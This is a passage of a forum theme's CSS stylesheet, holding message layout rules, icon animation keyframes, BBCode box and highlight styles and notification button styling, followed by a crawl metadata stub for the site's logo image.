.block-body:not(:last-child){border-bottom-left-radius:0;border-bottom-right-radius:0}}.uix_extendedFooter{position:relative}.uix_extendedFooter:before{position:absolute;top:0;width:100%;content:'';display:block;height:4px;background:linear-gradient(-270deg, #2196f3 0%, #0a6ebd 100%)}body .structItem{border:none}.block-container .structItemContainer{padding:15px;display:block}.block-container .structItemContainer .structItemContainer-group{display:block}.block-body .block-minorHeader.uix_threadListSeparator{position:relative;padding-bottom:14px}.block-body .block-minorHeader.uix_threadListSeparator:before{content:" ";display:table;background:linear-gradient(-270deg, #2196f3 0%, #0a6ebd 100%);position:absolute;bottom:0;left:0;right:0;height:4px;display:block;border-radius:8px}.p-body-inner .block--messages .message .thpostcomments_commentsContainer{border-top:none;border-radius:8px;background:#3b414b;padding:1px 0 15px;margin:15px;margin-top:0px}.p-body-inner .block--messages .message .thpostcomments_commentsContainer .message{background:none}.p-body-inner .thpostcomments_commentsContainer .message:after{display:none}.structItem.structItem--note{margin-bottom:10px}.block-container .message+.message,.message.message--bordered{border-top:none}.message:last-child{padding-bottom:1px;magin-bottom:-1px}.block.block--messages .block-container,.block.js-quickReply .block-container{box-shadow:0 4px 15px 0 rgba(0,0,0,0.2);border-radius:8px}.actionBar-action .iconic--checkbox i:before{color:#959fb4}.message:not(:last-child){position:relative;padding-bottom:4px}.message:not(:last-child):after{content:'';position:absolute;bottom:0;left:15px;right:15px;height:4px;border-radius:8px;background:#4d5460;display:block}.message-responses .js-replyNewMessageContainer{border-top-left-radius:8px;border-top-right-radius:8px;overflow:hidden}.message-responses .js-replyNewMessageContainer .message-responseRow{margin:0 !important}.message-responses .js-replyNewMessageContainer+.message-responseRow{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.message-responses .message-responseRow{border:none}.uix_extendedFooterRow .blockLink{padding-left:0;padding-right:0}.pageNav-page:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.pageNav-page:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.pageNav-jump{border-radius:4px}.pageNav-page.pageNav-page--current{box-shadow:none;background:#2196F3;color:#fff;border-color:#2196F3}.p-account .fa.fa-bookmark:before{content:"\f0c3"}.node .pairs>dd{font-size:1.4rem}.uix_tabList{background:linear-gradient(-270deg, #2196f3 0%, #0a6ebd 100%)}.uix_tabList .uix_tabItem{color:rgba(255,255,255,0.7)}.p-header-logo--image img{transition:ease-in .1s max-height}.menu-content{position:relative;padding-top:4px}.menu-content:before{content:'';background:linear-gradient(-270deg, #2196f3 0%, #0a6ebd 100%);left:0;right:0;top:0;height:4px;display:block;border-top-left-radius:8px;border-top-right-radius:8px;position:absolute}

/********* public:iodark.less ********/
.uix_welcomeSection .uix_welcomeSection__inner .button.button--cta{box-shadow:none}

/********* public:extra.less ********/
@-webkit-keyframes wrench{0%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}8%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}10%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}18%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}20%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}28%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}30%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}38%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}40%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}48%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}50%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}58%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}60%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}68%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}100%,75%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wrench{0%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}8%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}10%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}18%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}20%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}28%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}30%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}38%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}40%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}48%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}50%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}58%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}60%{-webkit-transform:rotate(-24deg);transform:rotate(-24deg)}68%{-webkit-transform:rotate(24deg);transform:rotate(24deg)}100%,75%{-webkit-transform:rotate(0);transform:rotate(0)}}.faa-parent.animated-hover:hover>.faa-wrench,.faa-wrench.animated,.faa-wrench.animated-hover:hover{-webkit-animation:wrench 2.5s ease infinite;animation:wrench 2.5s ease infinite;transform-origin-x:90%;transform-origin-y:35%;transform-origin-z:initial}.faa-parent.animated-hover:hover>.faa-wrench.faa-fast,.faa-wrench.animated-hover.faa-fast:hover,.faa-wrench.animated.faa-fast{-webkit-animation:wrench 1.2s ease infinite;animation:wrench 1.2s ease infinite}.faa-parent.animated-hover:hover>.faa-wrench.faa-slow,.faa-wrench.animated-hover.faa-slow:hover,.faa-wrench.animated.faa-slow{-webkit-animation:wrench 3.7s ease infinite;animation:wrench 3.7s ease infinite}@-webkit-keyframes ring{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}2%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}4%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}6%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}8%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}10%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}12%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}14%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}18%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,20%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes ring{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}2%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}4%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}6%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}8%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}10%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}12%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}14%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}18%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,20%{-webkit-transform:rotate(0);transform:rotate(0)}}.faa-parent.animated-hover:hover>.faa-ring,.faa-ring.animated,.faa-ring.animated-hover:hover{-webkit-animation:ring 2s ease infinite;animation:ring 2s ease infinite;transform-origin-x:50%;transform-origin-y:0;transform-origin-z:initial}.faa-parent.animated-hover:hover>.faa-ring.faa-fast,.faa-ring.animated-hover.faa-fast:hover,.faa-ring.animated.faa-fast{-webkit-animation:ring 1s ease infinite;animation:ring 1s ease infinite}.faa-parent.animated-hover:hover>.faa-ring.faa-slow,.faa-ring.animated-hover.faa-slow:hover,.faa-ring.animated.faa-slow{-webkit-animation:ring 3s ease infinite;animation:ring 3s ease infinite}@-webkit-keyframes vertical{0%{-webkit-transform:translate(0, -3px);transform:translate(0, -3px)}4%{-webkit-transform:translate(0, 3px);transform:translate(0, 3px)}8%{-webkit-transform:translate(0, -3px);transform:translate(0, -3px)}12%{-webkit-transform:translate(0, 3px);transform:translate(0, 3px)}16%{-webkit-transform:translate(0, -3px);transform:translate(0, -3px)}20%{-webkit-transform:translate(0, 3px);transform:translate(0, 3px)}100%,22%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes vertical{0%{-webkit-transform:translate(0, -3px);transform:translate(0, -3px)}4%{-webkit-transform:translate(0, 3px);transform:translate(0, 3px)}8%{-webkit-transform:translate(0, -3px);transform:translate(0, -3px)}12%{-webkit-transform:translate(0, 3px);transform:translate(0, 3px)}16%{-webkit-transform:translate(0, -3px);transform:translate(0, -3px)}20%{-webkit-transform:translate(0, 3px);transform:translate(0, 3px)}100%,22%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}.faa-parent.animated-hover:hover>.faa-vertical,.faa-vertical.animated,.faa-vertical.animated-hover:hover{-webkit-animation:vertical 2s ease infinite;animation:vertical 2s ease infinite}.faa-parent.animated-hover:hover>.faa-vertical.faa-fast,.faa-vertical.animated-hover.faa-fast:hover,.faa-vertical.animated.faa-fast{-webkit-animation:vertical 1s ease infinite;animation:vertical 1s ease infinite}.faa-parent.animated-hover:hover>.faa-vertical.faa-slow,.faa-vertical.animated-hover.faa-slow:hover,.faa-vertical.animated.faa-slow{-webkit-animation:vertical 4s ease infinite;animation:vertical 4s ease infinite}@-webkit-keyframes horizontal{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}6%{-webkit-transform:translate(5px, 0);transform:translate(5px, 0)}12%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}18%{-webkit-transform:translate(5px, 0);transform:translate(5px, 0)}24%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}30%{-webkit-transform:translate(5px, 0);transform:translate(5px, 0)}100%,36%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes horizontal{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}6%{-webkit-transform:translate(5px, 0);transform:translate(5px, 0)}12%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}18%{-webkit-transform:translate(5px, 0);transform:translate(5px, 0)}24%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}30%{-webkit-transform:translate(5px, 0);transform:translate(5px, 0)}100%,36%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}.faa-horizontal.animated,.faa-horizontal.animated-hover:hover,.faa-parent.animated-hover:hover>.faa-horizontal{-webkit-animation:horizontal 2s ease infinite;animation:horizontal 2s ease infinite}.faa-horizontal.animated-hover.faa-fast:hover,.faa-horizontal.animated.faa-fast,.faa-parent.animated-hover:hover>.faa-horizontal.faa-fast{-webkit-animation:horizontal 1s ease infinite;animation:horizontal 1s ease infinite}.faa-horizontal.animated-hover.faa-slow:hover,.faa-horizontal.animated.faa-slow,.faa-parent.animated-hover:hover>.faa-horizontal.faa-slow{-webkit-animation:horizontal 3s ease infinite;animation:horizontal 3s ease infinite}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.faa-flash.animated,.faa-flash.animated-hover:hover,.faa-parent.animated-hover:hover>.faa-flash{-webkit-animation:flash 2s ease infinite;animation:flash 2s ease infinite}.faa-flash.animated-hover.faa-fast:hover,.faa-flash.animated.faa-fast,.faa-parent.animated-hover:hover>.faa-flash.faa-fast{-webkit-animation:flash 1s ease infinite;animation:flash 1s ease infinite}.faa-flash.animated-hover.faa-slow:hover,.faa-flash.animated.faa-slow,.faa-parent.animated-hover:hover>.faa-flash.faa-slow{-webkit-animation:flash 3s ease infinite;animation:flash 3s ease infinite}@-webkit-keyframes bounce{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}.faa-bounce.animated,.faa-bounce.animated-hover:hover,.faa-parent.animated-hover:hover>.faa-bounce{-webkit-animation:bounce 2s ease infinite;animation:bounce 2s ease infinite}.faa-bounce.animated-hover.faa-fast:hover,.faa-bounce.animated.faa-fast,.faa-parent.animated-hover:hover>.faa-bounce.faa-fast{-webkit-animation:bounce 1s ease infinite;animation:bounce 1s ease infinite}.faa-bounce.animated-hover.faa-slow:hover,.faa-bounce.animated.faa-slow,.faa-parent.animated-hover:hover>.faa-bounce.faa-slow{-webkit-animation:bounce 3s ease infinite;animation:bounce 3s ease infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.faa-parent.animated-hover:hover>.faa-spin,.faa-spin.animated,.faa-spin.animated-hover:hover{-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}.faa-parent.animated-hover:hover>.faa-spin.faa-fast,.faa-spin.animated-hover.faa-fast:hover,.faa-spin.animated.faa-fast{-webkit-animation:spin .7s linear infinite;animation:spin .7s linear infinite}.faa-parent.animated-hover:hover>.faa-spin.faa-slow,.faa-spin.animated-hover.faa-slow:hover,.faa-spin.animated.faa-slow{-webkit-animation:spin 2.2s linear infinite;animation:spin 2.2s linear infinite}@-webkit-keyframes float{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes float{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.faa-float.animated,.faa-float.animated-hover:hover,.faa-parent.animated-hover:hover>.faa-float{-webkit-animation:float 2s linear infinite;animation:float 2s linear infinite}.faa-float.animated-hover.faa-fast:hover,.faa-float.animated.faa-fast,.faa-parent.animated-hover:hover>.faa-float.faa-fast{-webkit-animation:float 1s linear infinite;animation:float 1s linear infinite}.faa-float.animated-hover.faa-slow:hover,.faa-float.animated.faa-slow,.faa-parent.animated-hover:hover>.faa-float.faa-slow{-webkit-animation:float 3s linear infinite;animation:float 3s linear infinite}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.faa-parent.animated-hover:hover>.faa-pulse,.faa-pulse.animated,.faa-pulse.animated-hover:hover{-webkit-animation:pulse 2s linear infinite;animation:pulse 2s linear infinite}.faa-parent.animated-hover:hover>.faa-pulse.faa-fast,.faa-pulse.animated-hover.faa-fast:hover,.faa-pulse.animated.faa-fast{-webkit-animation:pulse 1s linear infinite;animation:pulse 1s linear infinite}.faa-parent.animated-hover:hover>.faa-pulse.faa-slow,.faa-pulse.animated-hover.faa-slow:hover,.faa-pulse.animated.faa-slow{-webkit-animation:pulse 3s linear infinite;animation:pulse 3s linear infinite}.faa-parent.animated-hover:hover>.faa-shake,.faa-shake.animated,.faa-shake.animated-hover:hover{-webkit-animation:wrench 2.5s ease infinite;animation:wrench 2.5s ease infinite}.faa-parent.animated-hover:hover>.faa-shake.faa-fast,.faa-shake.animated-hover.faa-fast:hover,.faa-shake.animated.faa-fast{-webkit-animation:wrench 1.2s ease infinite;animation:wrench 1.2s ease infinite}.faa-parent.animated-hover:hover>.faa-shake.faa-slow,.faa-shake.animated-hover.faa-slow:hover,.faa-shake.animated.faa-slow{-webkit-animation:wrench 3.7s ease infinite;animation:wrench 3.7s ease infinite}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.faa-parent.animated-hover:hover>.faa-tada,.faa-tada.animated,.faa-tada.animated-hover:hover{-webkit-animation:tada 2s linear infinite;animation:tada 2s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-fast,.faa-tada.animated-hover.faa-fast:hover,.faa-tada.animated.faa-fast{-webkit-animation:tada 1s linear infinite;animation:tada 1s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-slow,.faa-tada.animated-hover.faa-slow:hover,.faa-tada.animated.faa-slow{-webkit-animation:tada 3s linear infinite;animation:tada 3s linear infinite}@-webkit-keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}.faa-parent.animated-hover:hover>.faa-passing,.faa-passing.animated,.faa-passing.animated-hover:hover{-webkit-animation:passing 2s linear infinite;animation:passing 2s linear infinite}.faa-parent.animated-hover:hover>.faa-passing.faa-fast,.faa-passing.animated-hover.faa-fast:hover,.faa-passing.animated.faa-fast{-webkit-animation:passing 1s linear infinite;animation:passing 1s linear infinite}.faa-parent.animated-hover:hover>.faa-passing.faa-slow,.faa-passing.animated-hover.faa-slow:hover,.faa-passing.animated.faa-slow{-webkit-animation:passing 3s linear infinite;animation:passing 3s linear infinite}@-webkit-keyframes passing-reverse{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}50%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}}@keyframes passing-reverse{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}50%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}}.faa-parent.animated-hover:hover>.faa-passing-reverse,.faa-passing-reverse.animated,.faa-passing-reverse.animated-hover:hover{-webkit-animation:passing-reverse 2s linear infinite;animation:passing-reverse 2s linear infinite}.faa-parent.animated-hover:hover>.faa-passing-reverse.faa-fast,.faa-passing-reverse.animated-hover.faa-fast:hover,.faa-passing-reverse.animated.faa-fast{-webkit-animation:passing-reverse 1s linear infinite;animation:passing-reverse 1s linear infinite}.faa-parent.animated-hover:hover>.faa-passing-reverse.faa-slow,.faa-passing-reverse.animated-hover.faa-slow:hover,.faa-passing-reverse.animated.faa-slow{-webkit-animation:passing-reverse 3s linear infinite;animation:passing-reverse 3s linear infinite}@-webkit-keyframes burst{0%{opacity:.6}50%{-webkit-transform:scale(1.8);transform:scale(1.8);opacity:0}100%{opacity:0}}@keyframes burst{0%{opacity:.6}50%{-webkit-transform:scale(1.8);transform:scale(1.8);opacity:0}100%{opacity:0}}.faa-burst.animated,.faa-burst.animated-hover:hover,.faa-parent.animated-hover:hover>.faa-burst{-webkit-animation:burst 2s infinite linear;animation:burst 2s infinite linear}.faa-burst.animated-hover.faa-fast:hover,.faa-burst.animated.faa-fast,.faa-parent.animated-hover:hover>.faa-burst.faa-fast{-webkit-animation:burst 1s infinite linear;animation:burst 1s infinite linear}.faa-burst.animated-hover.faa-slow:hover,.faa-burst.animated.faa-slow,.faa-parent.animated-hover:hover>.faa-burst.faa-slow{-webkit-animation:burst 3s infinite linear;animation:burst 3s infinite linear}@-webkit-keyframes falling{0%{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0}50%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:0}}@keyframes falling{0%{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0}50%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:0}}.faa-falling.animated,.faa-falling.animated-hover:hover,.faa-parent.animated-hover:hover>.faa-falling{-webkit-animation:falling 2s linear infinite;animation:falling 2s linear infinite}.faa-falling.animated-hover.faa-fast:hover,.faa-falling.animated.faa-fast,.faa-parent.animated-hover:hover>.faa-falling.faa-fast{-webkit-animation:falling 1s linear infinite;animation:falling 1s linear infinite}.faa-falling.animated-hover.faa-slow:hover,.faa-falling.animated.faa-slow,.faa-parent.animated-hover:hover>.faa-falling.faa-slow{-webkit-animation:falling 3s linear infinite;animation:falling 3s linear infinite}@-webkit-keyframes rising{0%{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:0}50%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0}}@keyframes rising{0%{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:0}50%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0}}.faa-parent.animated-hover:hover>.faa-rising,.faa-rising.animated,.faa-rising.animated-hover:hover{-webkit-animation:rising 2s linear infinite;animation:rising 2s linear infinite}.faa-parent.animated-hover:hover>.faa-rising.faa-fast,.faa-rising.animated-hover.faa-fast:hover,.faa-rising.animated.faa-fast{-webkit-animation:rising 1s linear infinite;animation:rising 1s linear infinite}.faa-parent.animated-hover:hover>.faa-rising.faa-slow,.faa-rising.animated-hover.faa-slow:hover,.faa-rising.animated.faa-slow{-webkit-animation:rising 3s linear infinite;animation:rising 3s linear infinite}.bbcode-box{padding:12px 20px 12px 20px}.bbcode-box-content{padding-left:10px}.green-box.download-box{border:1px solid rgba(36,241,6,0.46);background-color:rgba(7,149,66,0.12156863);box-shadow:0px 0px 2px #259c08;color:#09C406;transition:0.5s}.blue-box.info-box{border:1px solid rgba(6,44,241,0.46);background-color:rgba(7,73,149,0.12156863);box-shadow:0px 0px 2px #0396ff;color:#0396ff;transition:0.5s}.yellow-box.warning-box{border:1px solid rgba(241,142,6,0.8100000000000001);background-color:rgba(220,128,1,0.16);box-shadow:0px 0px 2px #ffb103;color:#F0A502;transition:0.5s}.red-box.error-box{border:1px solid rgba(241,6,6,0.8100000000000001);background-color:rgba(220,17,1,0.16);box-shadow:0px 0px 2px #ff0303;color:#ff0303;transition:0.5s}.aqua-box.note-box{border:1px solid rgba(6,241,226,0.8100000000000001);background-color:rgba(1,204,220,0.16);box-shadow:0px 0px 2px #03fff5;color:#02B6DE;transition:0.5s}@-webkit-keyframes blink-1{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes blink-1{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.post_highlight{padding:1px 4px;font-weight:700}.post_highlight.highlight_{background-color:#E32A5A;color:#FFFFFF}.post_highlight.highlight_blue{background-color:#27CFF3;color:#000000}.post_highlight.highlight_green{background-color:#8CC63A;color:#000000}.post_highlight.highlight_black{background-color:#3E3F3F;color:#FFFFFF}.post_highlight.highlight_red{background-color:#D73B37;color:#FFFFFF}.post_highlight.highlight_berry{background-color:#E32A5A;color:#FFFFFF}.post_highlight.highlight_darkgreen{background-color:#3AB459;color:#000000}.post_highlight.highlight_orange{background-color:#F36C0A;color:#FFFFFF}.post_highlight.highlight_pink{background-color:#FD8FB6;color:#000000}.post_highlight.highlight_darkblue{background-color:#2985C6;color:#FFFFFF}.post_highlight.highlight_violet{background-color:#6946B8;color:#FFFFFF}.post_highlight.highlight_gray{background-color:#A5A6A7;color:#000000}.post_highlight.highlight_yellow{background-color:#F2A809;color:#000000}.post_highlight.highlight_white{background-color:#FFFFFF;color:#000000}@keyframes gradient{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}.progress-container{width:100%;max-width:400px;height:20px;background-color:rgba(0,0,0,0.1);border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,0.8)}.progress-bar{display:flex;align-items:center;height:100%;background:linear-gradient(-45deg, #2196f3, #3f51b5, #673ab7, #9c27b0, #e91e63);background-size:400% 400%;border-radius:inherit;transition:width .4s ease-in-out;animation:gradient 10s ease infinite}.tooltip-bbcode{cursor:help;border:.5px solid #808080;padding:2px}.progress-value{color:#ffffff;font-size:12px;margin-left:5px}[data-widget-definition="new_threads"] .contentRow-minor{display:none}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview .articlePreview-links{display:none}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview .articlePreview-content{display:none}@media (min-width:650px){[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview{margin-top:0}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n){grid-area:unset}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n) .articlePreview-main{flex-direction:column;min-height:100%;padding-bottom:50px}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n) .articlePreview-image{width:100%}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n) .articlePreview-title{font-size:1.8rem}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n) .articlePreview-content{margin-bottom:-40px}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n) .articlePreview-footer{position:relative;bottom:50px}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n) .articlePreview-meta{border-top:solid 1px #4d5460}[data-container-key="node-38"] .block.block--articles.block--previews .block-body .message--articlePreview:nth-of-type(n) .articlePreview-meta .articlePreview-by{display:none}}[data-container-key="node-38"] .message--articlePreview .articlePreview-image+.articlePreview-text .bbWrapper:after{background:none}@media (max-width:650px){[data-container-key="node-38"] .block.block--articles.block--previews .block-body{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:10px}}@media (min-width:900px){.cxf-ian{display:none !important}}.notice--primary .notice-content a.notice-dismiss.js-enablePushDismiss{padding-top:1px;padding-right:3px}.notice.notice--enablePush .button--link.button--enablePush{color:#313742;background:#292e39;border:1px solid rgba(255,0,0,0);margin-top:1%}.notice.notice--enablePush .button--link.button--enablePush:hover{background:#166eac}.notice.notice--enablePush.notice--accent .button--link.button.js-enablePushLink{color:#959fb4;background:#2196F3;border:1px solid rgba(255,0,0,0);border-radius:4px;margin-top:1%}.notice.notice--enablePush.notice--accent .button--link.button.js-enablePushLink:hover{background:#eb8900}@media (max-width:650px){.notice.notice--enablePush .rightButton{display:none}.button--link.button--enablePush{display:none}.js-enablePushDismiss{display:block}.notice.notice--enablePush .js-dismissMessage .button--link.button.js-enablePushLink,.notice.notice--enablePush .js-dismissMessage .button--link.button.js-dismissPerm,.notice.notice--enablePush .js-dismissMessage .button--link.button.js-dismissTemp{display:none}.notice.notice--enablePush .js-dismissMessage .js-enablePushLink,.notice.notice--enablePush .js-dismissMessage .js-dismissPerm,.notice.notice--enablePush .js-dismissMessage .js-dismissTemp{display:initial}.notice.notice--enablePush .bottomCenter{display:none}}@media (min-width:650px){.notice.notice--enablePush .bottomCenter{display:none}}.p-navgroup-link.cxf-style-switch:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f672";width:1.28571429em;display:inline-block;text-align:center;color:}.p-navgroup-link.cxf-style-switch:hover:before{color:}.cxf-style-switch-footer:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f672";width:1.28571429em;display:inline-block;text-align:center;color:}.cxf-style-switch-footer:hover:before{color:}@media (max-width:320px){.cxf-style-switch{display:none}}@media (max-width:320px){.cxf-style-switch-footer{display:none}}.structItem.is-unread .structItem-title a:not(.labelLink):after{content:"New";display:inline-block;background:rgba(33,150,243,0.1);padding:1px 4px;font-size:11px;font-weight:600;color:#2196F3;border-radius:3px;margin-left:5px;position:relative;top:-2px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.anime-sharing.com/styles/io/io/images/logo.svg
body_size: 1775
content:
